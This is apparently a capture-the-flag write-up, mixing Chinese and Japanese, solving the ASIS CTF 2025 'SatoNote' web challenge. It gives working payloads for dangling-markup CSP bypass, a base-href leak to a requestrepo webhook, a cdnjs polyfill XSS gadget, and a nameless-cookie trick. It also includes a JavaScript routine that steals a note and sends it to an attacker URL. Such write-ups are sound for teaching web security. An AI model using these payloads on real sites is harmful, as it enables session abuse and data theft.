ASIS CTF 2025 SatoNote
/profile/xxx处存在xss漏洞
我们需要让bot携带
isAdmin=true才能显示flag
预期之外的方案
使用
cloudfLare绕过域名检测
if "cloudflare" in name.lower():name = "Hacker"
翻译:

在SatoNote中,if "cloudflare" in name.lower()这个条件判断的原因是什么?这让我陷入了试图找到控制https://cdnjs.cloudflare.com/域名上CSS的方法。我想通过这种方式泄露包含配置文件ID的属性。
最终没有成功,因为样式表有严格的内容类型验证,但我在那个域名上发现了一个很酷的XSS小工具:
<script src="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.js?version=4.8.0&callback=alert&features=**//alert(origin)/*"></script>
它注入到生成JS的注释中,通常通过删除*/(结束注释)来阻止。但Cloudflare忘记递归地这样做,所以**//变成了*/,仍然允许关闭注释。然后运行任意JS!
我向Cloudflare报告了这个问题,以防万一,因为它绕过了他们做的一个检查,但影响很小,所以可能不会被修复。
编辑:他们现在修复了它,实际上是一个中等严重性的bug!很棒的项目😄
使用cloudfLare而不是cloudflare可以绕过检查(由于域名标准化),我发现这更加可疑😆
回到正题
题目描述
短期間で高難易度の問題作成をお願いされたので、保管していたChromiumのバグ?仕様?を二つ使いました(報告済みでもある)。
Content-Security-Policyとしてが設定されている場合でも、でにリクエストが飛んでしまう(Preload Scannerが原因?)base-uri ‘none’ [MY_SERVER]/abcdef.png
[MY_SERVER]/abcdef.png
既にHttpOnlyで存在しているCookieと同名のものが、とすることで重複して付与できてしまう(Nameless Cookie)document.cookie = “=name=value”;
どちらもFirefoxでは、脆弱性としてCVEが採番されています。
コードは頭を使わずにLLMに書かせているので、非常に読み辛いと思っています🧠➡️🗑️。
ちなみにsolver.pyもです。
step 1 悬空标记
# 首页
# 首页路由,处理GET请求,返回主页HTML
@app.get("/", response_class=HTMLResponse)
async def top(request: Request, name: str = Query("", max_length=256)):user = current_user(request) # 获取当前用户# 如果未指定name且已登录,则使用用户名if not name and user:name = user["username"]# 如果name中包含cloudflare,则强制显示为Hackerif "cloudflare" in name.lower():name = "Hacker"# 根据是否登录显示不同的欢迎语greet = ("""
<h1 class="text-3xl font-semibold max-w-5xl mx-auto px-6 py-6">Hello, Guest!</h1>
"""if not userelse f"""
<h1 class="text-3xl font-semibold max-w-5xl mx-auto px-6 py-6">Welcome {name}</h1>
""")# 构造页面主体内容body = f"""
<div class="flex flex-col"><div class="order-last">{greet}</div>{header_nav_html(request, user, order_class="order-first")}
</div>
"""# 返回渲染后的HTML页面return HTMLResponse(render_page(f"Welcome {name}", body))
/?name=-here-
<html><head><meta charset="utf-8"><title>Welcome -there- - Note Atelier</title><meta http-equiv="Content-Security-Policy" content="default-src 'self';script-src 'none';script-src-elem 'none';script-src-attr 'none';style-src 'none';style-src-elem https://cdnjs.cloudflare.com;style-src-attr 'none';font-src 'none';connect-src 'none';media-src 'none';object-src 'none';manifest-src 'none';worker-src 'none';frame-src 'none';child-src 'none';prefetch-src 'none';base-uri 'none';form-action 'self';frame-ancestors 'none';navigate-to 'self'"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tailwindcss/2.2.19/tailwind.min.css">
我们可以使用悬空标记吞
<meta
/?name=</title><img%20src="
<body class="min-h-screen bg-gray-50"><img src=" - Note Atelier</title><meta http-equiv=" content-security-policy"="" content="default-src 'self';script-src 'none';script-src-elem 'none';script-src-attr 'none';style-src 'none';style-src-elem https://cdnjs.cloudflare.com;style-src-attr 'none';font-src 'none';connect-src 'none';media-src 'none';object-src 'none';manifest-src 'none';worker-src 'none';frame-src 'none';child-src 'none';prefetch-src 'none';base-uri 'none';form-action 'self';frame-ancestors 'none';navigate-to 'self'"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tailwindcss/2.2.19/tailwind.min.css">
step2 Preload Scanner bug
好的,我们来详细解释一下 Preload Scanner(预加载扫描器)。
核心概念
Preload Scanner(预加载扫描器) 是现代浏览器引擎(如 Chrome 的 Blink、Firefox 的 Gecko、Safari 的 WebKit)中一个非常重要的优化组件。它的主要职责是:在主 HTML 解析器(Main Parser)工作时,“偷跑”一步,提前扫描和下载页面后续需要的关键资源(如脚本、样式表、图像、字体等)。
你可以把它想象成一个高效的“侦察兵”。大部队(主解析器)在按顺序分析 HTML 代码,而侦察兵(预加载扫描器)已经跑到前面去侦查,发现哪里需要援军(资源),就立刻通知后方开始运送(下载),从而避免了部队到达时才临时调拨资源的等待时间。
为什么需要 Preload Scanner?
要理解它的重要性,我们需要先了解没有它时会发生什么:
- 传统的阻塞式解析:浏览器的主 HTML 解析器是逐行解析 HTML 的。当它遇到一个外部资源(例如
<script src="app.js">)时,它必须停下来(阻塞),先下载并执行这个脚本,然后再继续解析后面的 HTML。这是因为脚本可能会修改 DOM 结构。 - 造成的延迟:在这种模式下,即使后面很远的地方有一个非常关键的资源(比如一张大图或一个重要的样式表),也要等到解析器“看到”它时才会开始下载。网络请求的空闲时间就被浪费了。
Preload Scanner 就是为了解决这个网络空闲(Network idleness) 问题而生的。它让浏览器能够充分利用解析和执行当前资源的这段时间,提前发起后续资源的请求,从而实现并行下载,大大加快整个页面的加载速度。
Preload Scanner 是如何工作的?
它的工作流程可以概括为以下几个步骤:
- 并行运行:当主解析器开始解析 HTML 并构建 DOM 树时,Preload Scanner 几乎同时启动。
- 快速扫描:它不会像主解析器那样深入构建 DOM 或执行 JavaScript,而是快速、浅层地扫描后续的原始 HTML 字节流。
- 发现资源:它在扫描过程中识别出那些包含
src或href属性的标签,例如:<img src="photo.jpg"><script src="script.js"><link rel="stylesheet" href="style.css"><video poster="preview.jpg">(甚至属性中的资源)
- 加入队列:一旦发现资源,它就会立即将这些资源的请求发送给浏览器的网络栈,将它们加入下载队列。
- 主解析器接管:当主解析器最终解析到该标签时,资源可能已经在下载中甚至已经下载完成了。这样就消除了等待网络响应的时间。
<meta http-equiv="Content-Security-Policy" content="default-src 'self';script-src 'none';script-src-elem 'none';script-src-attr 'none';style-src 'none';style-src-elem https://cdnjs.cloudflare.com;style-src-attr 'none';font-src 'none';connect-src 'none';media-src 'none';object-src 'none';manifest-src 'none';worker-src 'none';frame-src 'none';child-src 'none';prefetch-src 'none';base-uri 'none';form-action 'self';frame-ancestors 'none';navigate-to 'self'">
<base href=http://kws1oh3y.requestrepo.com/>
<img src="/hack">
/?name=</title><base href=http://URL/><img src=%22
这会外带图片到URL,因为每个用户的图片中携带id,所以这会携带id到webhook
def header_nav_html(request: Request, user: Optional[dict], order_class: str = ""
) -> str:token = csrf_token(request)if user:return f"""
<header class="w-full border-b bg-white {order_class}"><div class="max-w-5xl mx-auto px-6 py-4 flex items-center justify-between"><a href="/" class="text-xl font-bold">Note Atelier</a><nav class="flex items-center gap-4"><a href="/notes" class="inline-flex items-center h-8 text-sm underline align-middle">Notes</a><a href="/profile/{user['uuid']}" class="inline-flex items-center gap-2 h-8 align-middle"><img src="/images/{user['uuid']}.png" alt="avatar" width="28" height="28" class="rounded-full"><span class="text-sm">Profile</span></a><form method="POST" action="/logout" class="inline"><input type="hidden" name="csrf_token" value="{token}"><button type="submit" class="inline-flex items-center h-8 text-sm underline align-middle">Logout</button></form></nav></div>
</header>
"""
step 3 cookie sandwich
此处csp仅仅依靠meta,使用悬空标记后即可xss
/profile/89f916e613a040cea282194db6283ff6?name=</title><script>alert(0)</script><img%20src="
HTTP/1.1 200 OK
Connection: close
Content-Length: 3073
Content-Type: text/html; charset=utf-8
Date: Fri, 19 Sep 2025 14:20:37 GMT
Permissions-Policy: geolocation=()
Referrer-Policy: no-referrer
Server: uvicorn
Set-Cookie: session=eyJjc3JmX3Rva2VuIjogIlhnZkFLV2ZONkVRcEg3LW9WZEFxSlpmVFdxc0szN0VHX253TUw4eGVRcm8iLCAidXNlciI6ICIxZWFkMmRhcyJ9.aM1mtQ.bkdfVW6lyoHWFpFFAzelnnMSTUU; path=/; Max-Age=1209600; httponly; samesite=lax
X-Content-Type-Options: nosniff
利用cookie sandwich设置cookie
Stealing HttpOnly cookies with the cookie sandwich technique | PortSwigger Research
asis_ctf_quals_2025_satoki_writeups/Web/SatoNote/solver/solver.py at main · satoki/asis_ctf_quals_2025_satoki_writeups
// 异步函数:获取flag笔记并发送到目标服务器
async function fetchFlagNoteAndSend({base=location.origin,label='flag',targetBase='https://URL/'}={}) {// 设置cookie为isAdmin=truedocument.cookie='=isAdmin=true; path=/';// 获取/notes页面,带上cookieconst listRes=await fetch(new URL('/notes',base),{credentials:'include'});// 如果请求失败则抛出异常if(!listRes.ok)throw new Error(`/notes fetch failed: ${listRes.status}`);// 获取响应文本const listHtml=await listRes.text();// 创建DOM解析器const parser=new DOMParser();// 解析HTML为文档对象const listDoc=parser.parseFromString(listHtml,'text/html');// 查找所有符合/notes/xxxxxx格式的链接const candLinks=[...listDoc.querySelectorAll('a[href^="/notes/"]')].filter(a=>/\/notes\/[0-9a-f]{12}$/i.test(a.getAttribute('href')||''));// 如果没有找到笔记链接则抛出异常if(candLinks.length===0)throw new Error('no note links found');// 查找名称为label的链接,否则取第一个const linkEl=candLinks.find(a=>a.textContent.trim().toLowerCase()===label.toLowerCase())||candLinks[0];// 构造笔记详情页URLconst noteUrl=new URL(linkEl.getAttribute('href'),base);// 获取笔记详情页内容const noteRes=await fetch(noteUrl,{credentials:'include'});// 如果请求失败则抛出异常if(!noteRes.ok)throw new Error(`${noteUrl.pathname} fetch failed: ${noteRes.status}`);// 获取响应文本const noteHtml=await noteRes.text();// 解析HTML为文档对象const noteDoc=parser.parseFromString(noteHtml,'text/html');// 获取main标签内容const main=noteDoc.querySelector('main');// 获取main标签的文本内容(如果没有则取body文本),并去除首尾空白const text=(main?main.innerText:noteDoc.body?.innerText||'').trim();// 对文本内容进行base64编码const b64=btoa(unescape(encodeURIComponent(text)));// 构造目标服务器的URL,参数为编码后的内容const targetUrl=`${targetBase}?omg=${encodeURIComponent(b64)}`;// 发送请求到目标服务器(no-cors模式)await fetch(targetUrl,{mode:'no-cors'});// 返回目标URLreturn targetUrl;
}
// 执行函数并输出结果或错误
fetchFlagNoteAndSend().then(u=>console.log('Sent to:',u)).catch(console.error);
QEF
#xss #歧义造成的漏洞